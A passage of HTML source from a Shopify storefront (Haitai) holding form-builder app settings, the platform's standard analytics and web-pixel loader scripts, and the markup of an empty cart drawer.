from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/core.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 87075127610,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 87075127610,storefrontBaseUrl: "https://haitailife.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1949827386","configuration":"{\"accountID\":\"SXDVHq\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1749254458","configuration":"{\"pixelCode\":\"D2DAHR3C77UBLEC6A460\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1299546426","configuration":"{\"shopId\":\"205882\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c5d4d7bbb4a4a4292a8a7b5334af7e3d","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1179615546","configuration":"{\"tagID\":\"2612964186906\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"745275706","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-XZGNKFJP1R\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-XZGNKFJP1R\\\",\\\"AW-848000720\\\/yN0xCJfzuNAZENDtrZQD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-XZGNKFJP1R\\\",\\\"AW-848000720\\\/aYckCJ3zuNAZENDtrZQD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-XZGNKFJP1R\\\",\\\"AW-848000720\\\/4UD8CJTzuNAZENDtrZQD\\\",\\\"MC-91B0L7JLZF\\\",\\\"MC-16SY5FGPVT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-XZGNKFJP1R\\\",\\\"AW-848000720\\\/PIuACI7zuNAZENDtrZQD\\\",\\\"MC-91B0L7JLZF\\\",\\\"MC-16SY5FGPVT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-XZGNKFJP1R\\\",\\\"AW-848000720\\\/Rz13CJHzuNAZENDtrZQD\\\",\\\"MC-91B0L7JLZF\\\",\\\"MC-16SY5FGPVT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-XZGNKFJP1R\\\",\\\"AW-848000720\\\/lmeGCKDzuNAZENDtrZQD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-XZGNKFJP1R\\\",\\\"AW-848000720\\\/rCaJCJrzuNAZENDtrZQD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"319390010","configuration":"{\"pixel_id\":\"1757829774367977\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"164725050","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Tracking Conversion Pur"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Haitai","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"473fcf-58.myshopify.com","countryCode":"JP","storefrontUrl":"https:\/\/haitailife.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://haitailife.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"87075127610","storefrontBaseUrl":"https:\/\/haitailife.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"vendors","requestId":"1d4bb195-62e2-4094-a06b-642296f7e589-1769318143"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 87075127610,
      theme_id: 173429391674,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//haitailife.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//haitailife.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//haitailife.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":87075127610,"isMerchantRequest":null,"themeId":173429391674,"themeCityHash":"11522754353611776754","contentLanguage":"en","currency":"USD","eventMetadataId":"590072e3-a6e6-4581-8f53-338e9e0d829f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"vendors","requestId":"1d4bb195-62e2-4094-a06b-642296f7e589-1769318143","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//haitailife.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://haitailife.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="87075127610"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="173429391674"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://haitailife.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//haitailife.com/cdn/shop/t/10/assets/cart.js?v=139383546597281746371731484232" defer="defer"></script>
<script src="//haitailife.com/cdn/shop/t/10/assets/product-info.js?v=174806172978439001541731484232" defer="defer"></script>
<script src="//haitailife.com/cdn/shop/t/10/assets/product-form.js?v=133912708973626843101731484232" defer="defer"></script>


  <link href="//haitailife.com/cdn/shop/t/10/assets/component-card.css?v=857354030700666751731484232" rel="stylesheet" type="text/css" media="all" />



<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://haitailife.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//haitailife.com/cdn/shop/files/Fucoidan_NEW_DESIGN.png?v=1729664555&width=165 165w,//haitailife.com/cdn/shop/files/Fucoidan_NEW_DESIGN.png?v=1729664555&width=330 330w,//haitailife.com/cdn/shop/files/Fucoidan_NEW_DESIGN.png?v=1729664555&width=535 535w,//haitailife.com/cdn/shop/files/Fucoidan_NEW_DESIGN.png?v=1729664555&width=750 750w,//haitailife.com/cdn/shop/files/Fucoidan_NEW_DESIGN.png?v=1729664555 800w
              "
              src="//haitailife.com/cdn/shop/files/Fucoidan_NEW_DESIGN.png?v=1729664555&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="800"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/haitai-brand"
              
              class="full-unstyled-link"
            >Haitai Brand<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/haitai-brand"
              
              class="full-unstyled-link"
            >Haitai Brand<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
